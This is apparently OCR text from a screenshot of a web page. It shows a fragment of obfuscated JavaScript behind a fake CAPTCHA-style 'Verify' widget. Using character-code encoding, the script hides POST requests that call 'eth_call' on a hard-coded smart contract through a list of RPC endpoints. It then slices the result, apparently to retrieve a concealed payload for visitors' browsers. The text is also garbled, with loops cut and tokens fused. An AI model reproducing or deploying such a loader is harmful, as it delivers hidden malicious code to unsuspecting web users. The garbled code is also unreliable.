
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz dual-core required…